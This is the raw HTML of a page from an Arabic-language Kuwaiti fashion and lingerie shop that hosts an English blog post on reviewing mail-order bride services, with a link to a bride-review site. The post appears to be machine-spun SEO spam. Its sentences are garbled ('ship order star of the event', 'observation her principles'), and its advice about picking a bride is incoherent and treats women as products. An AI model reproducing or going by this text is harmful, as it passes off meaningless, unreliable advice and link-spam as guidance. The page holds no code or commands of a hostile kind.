	<a href="https://be-stylish.net/shopping-cart/" title="سلة التسوق">
		
			<span class="wd-tools-icon">
															<span class="wd-cart-number wd-tools-count">0 <span>عنصر</span></span>
									</span>
			<span class="wd-tools-text">
				
										<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#x62f;.&#x643;</span>0.00</bdi></span></span>
					</span>

			</a>
	</div>
</div>
<div class="whb-column whb-mobile-left whb-hidden-lg">
	<div class="wd-tools-element wd-header-mobile-nav wd-style-text wd-design-1 whb-g1k0m1tib7raxrwkm1t3">
	<a href="#" rel="nofollow" aria-label="Open mobile menu">
		
		<span class="wd-tools-icon">
					</span>

		<span class="wd-tools-text">القائمة</span>

			</a>
</div></div>
<div class="whb-column whb-mobile-center whb-hidden-lg">
	<div class="site-logo">
	<a href="https://be-stylish.net/" class="wd-logo wd-main-logo" rel="home" aria-label="Site logo">
		<img loading="lazy" width="640" height="640" src="https://be-stylish.net/wp-content/uploads/2024/10/logo-1.png" class="attachment-full size-full" alt="" style="max-width:179px;" decoding="async" srcset="https://be-stylish.net/wp-content/uploads/2024/10/logo-1.png 640w, https://be-stylish.net/wp-content/uploads/2024/10/logo-1-450x450.png 450w, https://be-stylish.net/wp-content/uploads/2024/10/logo-1-150x150.png 150w, https://be-stylish.net/wp-content/uploads/2024/10/logo-1-595x595.png 595w, https://be-stylish.net/wp-content/uploads/2024/10/logo-1-300x300.png 300w, https://be-stylish.net/wp-content/uploads/2024/10/logo-1-380x380.png 380w" sizes="(max-width: 640px) 100vw, 640px" />	</a>
	</div>
</div>
<div class="whb-column whb-mobile-right whb-hidden-lg">
	
<div class="wd-header-cart wd-tools-element wd-design-5 cart-widget-opener whb-trk5sfmvib0ch1s1qbtc">
	<a href="https://be-stylish.net/shopping-cart/" title="سلة التسوق">
		
			<span class="wd-tools-icon">
															<span class="wd-cart-number wd-tools-count">0 <span>عنصر</span></span>
									</span>
			<span class="wd-tools-text">
				
										<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#x62f;.&#x643;</span>0.00</bdi></span></span>
					</span>

			</a>
	</div>
</div>
		</div>
	</div>
</div>
</div>
				</header>
			
								<div class="wd-page-content main-page-wrapper">
		
						<div class="wd-page-title page-title  page-title-default title-size-small title-design-centered color-scheme-light title-blog" style="">
					<div class="container">
													<h3 class="entry-title title">Blog</h3>
						
						
													<nav class="wd-breadcrumbs"><span typeof="v:Breadcrumb"><a href="https://be-stylish.net/" rel="v:url" property="v:title">الرئيسية</a></span><span class="wd-delimiter"></span><span typeof="v:Breadcrumb"><a rel="v:url" property="v:title" href="https://be-stylish.net/topics/%d8%ba%d9%8a%d8%b1-%d9%85%d8%b5%d9%86%d9%81/">غير مصنف</a></span></nav>											</div>
				</div>
			
		<main class="wd-content-layout content-layout-wrapper container wd-grid-g wd-sidebar-hidden-md-sm wd-sidebar-hidden-sm" role="main" style="--wd-col-lg:12;--wd-gap-lg:30px;--wd-gap-sm:20px;">
				<div class="wd-content-area site-content wd-grid-col" style="--wd-col-lg:9;--wd-col-md:12;--wd-col-sm:12;"">
				
			
<article id="post-34449" class="post-single-page post-34449 post type-post status-publish format-standard hentry category-1">
	<header class="wd-single-post-header wd-align">
									<div class="wd-post-cat wd-style-with-bg">
					<a href="https://be-stylish.net/topics/%d8%ba%d9%8a%d8%b1-%d9%85%d8%b5%d9%86%d9%81/" rel="category tag">غير مصنف</a>				</div>
			
							<h1 class="wd-entities-title title">Considerations in a Mailorder Bride Assessment</h1>
			
							<div class="wd-post-meta">
					<div class="wd-meta-author">
											<span>نشر بواسطة</span>
		
					<img alt='author-avatar' src='https://secure.gravatar.com/avatar/2c60615ebf53f4c45fb0006436b57ba7ff5dd335eddd38502c427c134f6316bd?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/2c60615ebf53f4c45fb0006436b57ba7ff5dd335eddd38502c427c134f6316bd?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' decoding='async'/>		
		<a href="https://be-stylish.net/author/admin/" class="author" rel="author">admin</a>
							</div>
					<div class="wd-meta-date">
						تشغيل 21 سبتمبر، 2021					</div>
					<div class="wd-meta-reply">
						<a href="https://be-stylish.net/2021/09/21/considerations-in-a-mailorder-bride-assessment/#respond"><span class="replies-count">0</span> <span class="replies-count-label">التعليقات</span></a>					</div>
				</div>
								</header>

			<div class="wd-entry-content">
			<p> Whether occur to be new to internet dating    or to relationships, browsing a all mail order bride review could be invaluable. When mail buy marriages had been around    for a while, a large number of people have determined their best life partner by using a mail buy bride product. Considering the risks involved, it is critical to make sure that you select a service that meets your requirements and is secure for you. There are many factors to consider when selecting a ship order star of the event, so be sure you take the time to go through as many evaluations as possible. </p>
<p> The main thing to consider within a mail purchase bride assessment is the conversation    equipment. These tools should be instant, useful, and provide comfortable access to emoticons and parts. They should also allow video or audio calls. Major mail purchase bride  <a href="https://brides-ru.net/site-reviews/christian-cafe-dating/">https://brides-ru.net/site-reviews/christian-cafe-dating/</a>  websites often have a &#8220;Let&#8217;s Talk&#8221; characteristic that provides ready-made phrases to use in emails, text messaging, and smartphone conversations. Be sure to read the conditions and terms thoroughly to avoid being disappointed later. </p>
<p> Another important factor to consider when ever reading a mail order bride review is the essential safety of the girl. A good all mail order woman will want to marry someone who can raise a family and be the best parent.    If one individual is happy-go-lucky and naive,    wedding ceremony will be terrible. A marriage with a woman who&#8217;s greedy or carefree is a recipe to get disaster. Even though a mail-order bride can be beautiful, this girl should be able to make a healthy union with a gentleman who observation her principles and wishes the same items in life. </p>

					</div>
	
</article>




			
				<div class="wd-single-footer">
																			<div id="" class=" wd-social-icons wd-style-colored wd-size-default social-share wd-shape-circle">
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://be-stylish.net/2021/09/21/considerations-in-a-mailorder-bride-assessment/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://x.com/share?url=https://be-stylish.net/2021/09/21/considerations-in-a-mailorder-bride-assessment/" target="_blank" class=" wd-social-icon social-twitter" aria-label="X social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://be-stylish.net/2021/09/21/considerations-in-a-mailorder-bride-assessment/&media=https://be-stylish.net/wp-includes/images/media/default.svg&description=Considerations+in+a+Mailorder+Bride+Assessment" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest social link">
						<span class="wd-icon"></span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://be-stylish.net/2021/09/21/considerations-in-a-mailorder-bride-assessment/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://api.whatsapp.com/send?text=https%3A%2F%2Fbe-stylish.net%2F2021%2F09%2F21%2Fconsiderations-in-a-mailorder-bride-assessment%2F" target="_blank" class="wd-hide-md  wd-social-icon social-whatsapp" aria-label="WhatsApp social link">
						<span class="wd-icon"></span>
											</a>

					<a rel="noopener noreferrer nofollow" href="whatsapp://send?text=https%3A%2F%2Fbe-stylish.net%2F2021%2F09%2F21%2Fconsiderations-in-a-mailorder-bride-assessment%2F" target="_blank" class="wd-hide-lg  wd-social-icon social-whatsapp" aria-label="WhatsApp social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
			</div>

											</div>

			
					<div class="wd-page-nav">
				 					<div class="wd-page-nav-btn prev-btn">
													<a href="https://be-stylish.net/2021/09/22/bbw-cam-shows-big-busted-women/">
								<span class="wd-label">الأحدث</span>
								<span class="wd-entities-title">BBW Cam Shows Big Busted Women</span>
								<span class="wd-page-nav-icon"></span>
							</a>
											</div>

																							<a href="https://be-stylish.net/blog/" class="back-to-archive wd-tooltip">الرجوع للقائمة</a>
					
					<div class="wd-page-nav-btn next-btn">
													<a href="https://be-stylish.net/2021/09/20/finding-a-ukraine-wife/">
								<span class="wd-label">الأقدم</span>
								<span class="wd-entities-title">Finding a Ukraine Wife</span>
								<span class="wd-page-nav-icon"></span>
							</a>
											</div>
			</div>
		
				
				
<div id="comments" class="comments-area">
	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">اترك تعليقاً <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2021/09/21/considerations-in-a-mailorder-bride-assessment/#respond" style="display:none;">إلغاء الرد</a></small></h3><p class="must-log-in">يجب أنت تكون <a href="https://be-stylish.net/wp-login.php?redirect_to=https%3A%2F%2Fbe-stylish.net%2F2021%2F09%2F21%2Fconsiderations-in-a-mailorder-bride-assessment%2F">مسجل الدخول</a> لتضيف تعليقاً.</p>	</div><!-- #respond -->
	
</div>

		
</div>

	
<aside class="wd-sidebar sidebar-container wd-grid-col sidebar-right" style="--wd-col-lg:3;--wd-col-md:12;--wd-col-sm:12;">
			<div class="wd-heading">
			<div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
				<a href="#" rel="nofollow noopener">إغلاق</a>
			</div>
		</div>
		<div class="widget-area">
				<div id="woocommerce_product_search-7" class="wd-widget widget sidebar-widget woocommerce widget_product_search"><h5 class="widget-title">Search</h5>			<div class="wd-search-form">
				
				
				<form role="search" method="get" class="searchform  wd-cat-style-bordered woodmart-ajax-search" action="https://be-stylish.net/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="0" data-symbols_count="3">
					<input type="text" class="s" placeholder="البحث عن المنتجات" value="" name="s" aria-label="بحث" title="البحث عن المنتجات" required/>
					<input type="hidden" name="post_type" value="product">
										<button type="submit" class="searchsubmit">
						<span>
							بحث						</span>
											</button>
				<input type='hidden' name='lang' value='ar' /></form>

				
				
									<div class="search-results-wrapper">
						<div class="wd-dropdown-results wd-scroll wd-dropdown">
							<div class="wd-scroll-content"></div>
						</div>
					</div>
				
				
							</div>
		</div>			</div>
</aside>

			</main>
		
</div>
						<div data-elementor-type="footer" data-elementor-id="70746" class="elementor elementor-70746 elementor-location-footer" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-1b251a6 e-con-full wd-section-stretch e-flex e-con e-parent" data-id="1b251a6" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;shape_divider_top&quot;:&quot;waves&quot;,&quot;shape_divider_top_negative&quot;:&quot;yes&quot;}">
				<div class="elementor-shape elementor-shape-top" aria-hidden="true" data-negative="true">
			<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1000 100" preserveAspectRatio="none">
	<path class="elementor-shape-fill" d="M790.5,93.1c-59.3-5.3-116.8-18-192.6-50c-29.6-12.7-76.9-31-100.5-35.9c-23.6-4.9-52.6-7.8-75.5-5.3
	c-10.2,1.1-22.6,1.4-50.1,7.4c-27.2,6.3-58.2,16.6-79.4,24.7c-41.3,15.9-94.9,21.9-134,22.6C72,58.2,0,25.8,0,25.8V100h1000V65.3
	c0,0-51.5,19.4-106.2,25.7C839.5,97,814.1,95.2,790.5,93.1z"/>
</svg>		</div>
		<div class="wd-negative-gap elementor-element elementor-element-81cee7b e-flex e-con-boxed e-con e-child" data-id="81cee7b" data-element_type="container">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-4622bdff e-con-full e-flex e-con e-child" data-id="4622bdff" data-element_type="container">
				<div class="elementor-element elementor-element-26db3869 elementor-widget elementor-widget-heading" data-id="26db3869" data-element_type="widget" data-widget_type="heading.default">
					<h6 class="elementor-heading-title elementor-size-default">روابط مهمة</h6>				</div>
				<div class="elementor-element elementor-element-6e1d6ade elementor-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="6e1d6ade" data-element_type="widget" data-widget_type="icon-list.default">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">الشكاوي و الاقتراحات</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">الأسئلة الشائعة</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">سياسة الخصوصية</span>
									</li>
						</ul>
						</div>
				</div>
		<div class="elementor-element elementor-element-47ec2cef e-con-full e-flex e-con e-child" data-id="47ec2cef" data-element_type="container">
				<div class="elementor-element elementor-element-3b7be630 elementor-widget elementor-widget-image" data-id="3b7be630" data-element_type="widget" data-widget_type="image.default">
															<img width="640" height="640" src="https://be-stylish.net/wp-content/uploads/2024/10/logo.png" class="attachment-full size-full wp-image-70699" alt="" srcset="https://be-stylish.net/wp-content/uploads/2024/10/logo.png 640w, https://be-stylish.net/wp-content/uploads/2024/10/logo-450x450.png 450w, https://be-stylish.net/wp-content/uploads/2024/10/logo-150x150.png 150w, https://be-stylish.net/wp-content/uploads/2024/10/logo-595x595.png 595w, https://be-stylish.net/wp-content/uploads/2024/10/logo-300x300.png 300w, https://be-stylish.net/wp-content/uploads/2024/10/logo-380x380.png 380w" sizes="(max-width: 640px) 100vw, 640px" />															</div>
				<div class="elementor-element elementor-element-31e615d1 color-scheme-inherit text-left elementor-widget elementor-widget-text-editor" data-id="31e615d1" data-element_type="widget" data-widget_type="text-editor.default">
									<p>موقع وتطبيق بي ستايلش</p><p>التوصيل خلال 24 ساعة</p>								</div>
				<div class="elementor-element elementor-element-41d0a029 elementor-shape-rounded elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="41d0a029" data-element_type="widget" data-widget_type="social-icons.default">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-b372faf" href="https://www.instagram.com/bee.stylish" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-instagram" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-repeater-item-e2bd412" href="https://www.twitter.com/bee_stylish" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-twitter" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M459.37 151.716c.325 4.548.325 9.097.325 13.645 0 138.72-105.583 298.558-298.558 298.558-59.452 0-114.68-17.219-161.137-47.106 8.447.974 16.568 1.299 25.34 1.299 49.055 0 94.213-16.568 130.274-44.832-46.132-.975-84.792-31.188-98.112-72.772 6.498.974 12.995 1.624 19.818 1.624 9.421 0 18.843-1.3 27.614-3.573-48.081-9.747-84.143-51.98-84.143-102.985v-1.299c13.969 7.797 30.214 12.67 47.431 13.319-28.264-18.843-46.781-51.005-46.781-87.391 0-19.492 5.197-37.36 14.294-52.954 51.655 63.675 129.3 105.258 216.365 109.807-1.624-7.797-2.599-15.918-2.599-24.04 0-57.828 46.782-104.934 104.934-104.934 30.213 0 57.502 12.67 76.67 33.137 23.715-4.548 46.456-13.32 66.599-25.34-7.798 24.366-24.366 44.833-46.132 57.827 21.117-2.273 41.584-8.122 60.426-16.243-14.292 20.791-32.161 39.308-52.628 54.253z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-whatsapp elementor-repeater-item-d9554c2" href="https://api.whatsapp.com/send?phone=96598958988" target="_blank">
						<span class="elementor-screen-only">Whatsapp</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-whatsapp" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M380.9 97.1C339 55.1 283.2 32 223.9 32c-122.4 0-222 99.6-222 222 0 39.1 10.2 77.3 29.6 111L0 480l117.7-30.9c32.4 17.7 68.9 27 106.1 27h.1c122.3 0 224.1-99.6 224.1-222 0-59.3-25.2-115-67.1-157zm-157 341.6c-33.2 0-65.7-8.9-94-25.7l-6.7-4-69.8 18.3L72 359.2l-4.4-7c-18.5-29.4-28.2-63.3-28.2-98.2 0-101.7 82.8-184.5 184.6-184.5 49.3 0 95.6 19.2 130.4 54.1 34.8 34.9 56.2 81.2 56.1 130.5 0 101.8-84.9 184.6-186.6 184.6zm101.2-138.2c-5.5-2.8-32.8-16.2-37.9-18-5.1-1.9-8.8-2.8-12.5 2.8-3.7 5.6-14.3 18-17.6 21.8-3.2 3.7-6.5 4.2-12 1.4-32.6-16.3-54-29.1-75.5-66-5.7-9.8 5.7-9.1 16.3-30.3 1.8-3.7.9-6.9-.5-9.7-1.4-2.8-12.5-30.1-17.1-41.2-4.5-10.8-9.1-9.3-12.5-9.5-3.2-.2-6.9-.2-10.6-.2-3.7 0-9.7 1.4-14.8 6.9-5.1 5.6-19.4 19-19.4 46.3 0 27.3 19.9 53.7 22.6 57.4 2.8 3.7 39.1 59.7 94.8 83.8 35.2 15.2 49 16.5 66.6 13.9 10.7-1.6 32.8-13.4 37.4-26.4 4.6-13 4.6-24.1 3.2-26.4-1.3-2.5-5-3.9-10.5-6.6z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-phone-alt elementor-repeater-item-83381ce" href="tel:0096598958988" target="_blank">
						<span class="elementor-screen-only">Phone-alt</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fas-phone-alt" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M497.39 361.8l-112-48a24 24 0 0 0-28 6.9l-49.6 60.6A370.66 370.66 0 0 1 130.6 204.11l60.6-49.6a23.94 23.94 0 0 0 6.9-28l-48-112A24.16 24.16 0 0 0 122.6.61l-104 24A24 24 0 0 0 0 48c0 256.5 207.9 464 464 464a24 24 0 0 0 23.4-18.6l24-104a24.29 24.29 0 0 0-14.01-27.6z"></path></svg>					</a>
				</span>
					</div>
						</div>
				</div>
		<div class="elementor-element elementor-element-d7bd91b e-con-full e-flex e-con e-child" data-id="d7bd91b" data-element_type="container">
				<div class="elementor-element elementor-element-4af287f9 elementor-widget elementor-widget-heading" data-id="4af287f9" data-element_type="widget" data-widget_type="heading.default">
					<h6 class="elementor-heading-title elementor-size-default">تحميل التطبيق</h6>				</div>
				<div class="elementor-element elementor-element-6153db10 elementor-widget elementor-widget-image" data-id="6153db10" data-element_type="widget" data-widget_type="image.default">
																<a href="https://apps.apple.com/us/app/bestylish-%D8%A8%D9%8A-%D8%B3%D8%AA%D8%A7%D9%8A%D9%84%D8%B4/id1559774407">
							<img width="300" height="90" src="https://be-stylish.net/wp-content/uploads/2024/10/appstore-free-img-1-2.png" class="attachment-full size-full wp-image-70701" alt="" srcset="https://be-stylish.net/wp-content/uploads/2024/10/appstore-free-img-1-2.png 300w, https://be-stylish.net/wp-content/uploads/2024/10/appstore-free-img-1-2-150x45.png 150w" sizes="(max-width: 300px) 100vw, 300px" />								</a>
															</div>
				</div>
					</div>
				</div>
		<div class="wd-negative-gap elementor-element elementor-element-30d50303 e-flex e-con-boxed e-con e-child" data-id="30d50303" data-element_type="container">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-6b3a0471 e-con-full e-flex e-con e-child" data-id="6b3a0471" data-element_type="container">
				<div class="elementor-element elementor-element-2f79d8a0 elementor-widget elementor-widget-heading" data-id="2f79d8a0" data-element_type="widget" data-widget_type="heading.default">
					<span class="elementor-heading-title elementor-size-default">الحقوق محفوظة | 2024 BeStylish</span>				</div>
				</div>
		<div class="elementor-element elementor-element-ec10c31 e-con-full e-flex e-con e-child" data-id="ec10c31" data-element_type="container">
				<div class="elementor-element elementor-element-19ff0ac8 elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile elementor-widget elementor-widget-image" data-id="19ff0ac8" data-element_type="widget" data-widget_type="image.default">
															<img width="521" height="57" src="https://be-stylish.net/wp-content/uploads/2024/10/لقطة-شاشة_17-7-2024_165947_swarmedical.com_.jpeg" class="attachment-full size-full wp-image-70703" alt="" srcset="https://be-stylish.net/wp-content/uploads/2024/10/لقطة-شاشة_17-7-2024_165947_swarmedical.com_.jpeg 521w, https://be-stylish.net/wp-content/uploads/2024/10/لقطة-شاشة_17-7-2024_165947_swarmedical.com_-450x49.jpeg 450w, https://be-stylish.net/wp-content/uploads/2024/10/لقطة-شاشة_17-7-2024_165947_swarmedical.com_-150x16.jpeg 150w" sizes="(max-width: 521px) 100vw, 521px" />															</div>
				</div>
					</div>
				</div>
				</div>
				</div>
			</div>
<div class="wd-close-side wd-fill"></div>
		<a href="#" class="scrollToTop" aria-label="انتقل إلى أعلى الزر"></a>
		<div class="mobile-nav wd-side-hidden wd-side-hidden-nav wd-right wd-opener-arrow">			<div class="wd-search-form">
				
				
				<form role="search" method="get" class="searchform  wd-cat-style-bordered woodmart-ajax-search" action="https://be-stylish.net/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="0" data-symbols_count="3">
					<input type="text" class="s" placeholder="البحث عن المنتجات" value="" name="s" aria-label="بحث" title="البحث عن المنتجات" required/>
					<input type="hidden" name="post_type" value="product">
										<button type="submit" class="searchsubmit">
						<span>
							بحث						</span>
											</button>
				<input type='hidden' name='lang' value='ar' /></form>

				
				
									<div class="search-results-wrapper">
						<div class="wd-dropdown-results wd-scroll wd-dropdown">
							<div class="wd-scroll-content"></div>
						</div>
					</div>
				
				
							</div>
		<ul id="menu-main-menu-1" class="mobile-pages-menu menu wd-nav wd-nav-mobile wd-layout-dropdown wd-active"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-53699 item-level-0" ><a href="https://be-stylish.net/product-category/dress/" class="woodmart-nav-link"><span class="nav-link-text">فساتين</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53698 item-level-1" ><a href="https://be-stylish.net/product-category/club-dress/" class="woodmart-nav-link">ملابس سهرة</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-53688 item-level-0" ><a href="https://be-stylish.net/product-category/%d9%84%d8%a7%d9%86%d8%ac%d8%b1%d9%8a/" class="woodmart-nav-link"><span class="nav-link-text">لانجري</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53690 item-level-1" ><a href="https://be-stylish.net/product-category/%d9%84%d8%a7%d9%86%d8%ac%d8%b1%d9%8a/bodystocking/" class="woodmart-nav-link">شبك</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53691 item-level-1" ><a href="https://be-stylish.net/product-category/custome/" class="woodmart-nav-link">تنكري</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53693 item-level-1" ><a href="https://be-stylish.net/product-category/babydoll/" class="woodmart-nav-link">بيبي دول</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53702 item-level-1" ><a href="https://be-stylish.net/product-category/%d8%b1%d9%88%d8%a8/" class="woodmart-nav-link">روب</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53694 item-level-1" ><a href="https://be-stylish.net/product-category/teddy/" class="woodmart-nav-link">تيدي</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53692 item-level-1" ><a href="https://be-stylish.net/product-category/underwear/" class="woodmart-nav-link">اندروير</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53700 item-level-1" ><a href="https://be-stylish.net/product-category/%d8%af%d9%84%d8%a7%d8%ba%d8%a7%d8%aa/" class="woodmart-nav-link">دلاغات</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-53687 item-level-0" ><a href="https://be-stylish.net/product-category/%d9%85%d9%84%d8%a7%d8%a8%d8%b3-%d9%86%d8%b3%d8%a7%d8%a6%d9%8a%d8%a9/" class="woodmart-nav-link"><span class="nav-link-text">ملابس نسائية</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53701 item-level-1" ><a href="https://be-stylish.net/product-category/bjama/" class="woodmart-nav-link">بجايم</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53697 item-level-0" ><a href="https://be-stylish.net/product-category/corset/" class="woodmart-nav-link"><span class="nav-link-text">كورسيهات</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53703 item-level-0" ><a href="https://be-stylish.net/product-category/cream/" class="woodmart-nav-link"><span class="nav-link-text">نكهات</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53689 item-level-0" ><a href="https://be-stylish.net/product-category/sea-wear/" class="woodmart-nav-link"><span class="nav-link-text">ملابس بحر</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53695 item-level-0" ><a href="https://be-stylish.net/product-category/accessories/" class="woodmart-nav-link"><span class="nav-link-text">اكسسوار</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53696 item-level-0" ><a href="https://be-stylish.net/product-category/decor/" class="woodmart-nav-link"><span class="nav-link-text">ديكور</span></a></li>
</ul>
		</div>			<div class="cart-widget-side wd-side-hidden wd-left">
				<div class="wd-heading">
					<span class="title">سلة التسوق</span>
					<div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
						<a href="#" rel="nofollow">إغلاق</a>
					</div>
				</div>
				<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>			</div>
				<div class="header-banner color-scheme-light">
			
			
			<div class="container header-banner-container wd-entry-content">
									<p style="text-align: center"><strong>التوصيل بنفس اليوم لجميع مناطق الكويت</strong></p>							</div>
		</div>
					<div class="login-form-side wd-side-hidden woocommerce wd-left">
				<div class="wd-heading">
					<span class="title">تسجيل الدخول</span>
					<div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
						<a href="#" rel="nofollow">إغلاق</a>
					</div>
				</div>

									<div class="woocommerce-notices-wrapper"></div>				
							<form method="post" class="login woocommerce-form woocommerce-form-login
			hidden-form			" action="https://be-stylish.net/my-account-3/" style="display:none;"			>

				
				
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-username">
					<label for="username">اسم المستخدم أو البريد الإلكتروني&nbsp;<span class="required" aria-hidden="true">*</span><span class="screen-reader-text">مطلوبة</span></label>
					<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" value="" />				</p>
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-password">
					<label for="password">كلمة المرور&nbsp;<span class="required" aria-hidden="true">*</span><span class="screen-reader-text">مطلوبة</span></label>
					<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" />
				</p>

				
				<p class="form-row">
					<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="1615b126ee" /><input type="hidden" name="_wp_http_referer" value="/2021/09/21/considerations-in-a-mailorder-bride-assessment/" />											<input type="hidden" name="redirect" value="https://be-stylish.net/2021/09/21/considerations-in-a-mailorder-bride-assessment/" />
										<button type="submit" class="button woocommerce-button woocommerce-form-login__submit" name="login" value="تسجيل الدخول">تسجيل الدخول</button>
				</p>

				<p class="login-form-footer">
					<a href="https://be-stylish.net/my-account-3/lost-password/" class="woocommerce-LostPassword lost_password">نسيت كلمة المرور؟</a>
					<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
						<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" value="forever" title="تذكرني" aria-label="تذكرني" /> <span>تذكرني</span>
					</label>
				</p>

				
							</form>

		
				<div class="create-account-question">
					<p>لا يوجد حساب حتى الآن؟</p>
					<a href="https://be-stylish.net/my-account-3/?action=register" class="btn create-account-button">انشئ حساب</a>
				</div>
			</div>
					<div class="wd-search-full-screen wd-fill">
